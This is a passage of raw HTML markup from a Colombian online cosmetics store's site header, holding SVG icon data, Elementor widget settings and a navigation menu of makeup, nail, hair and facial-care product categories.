d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
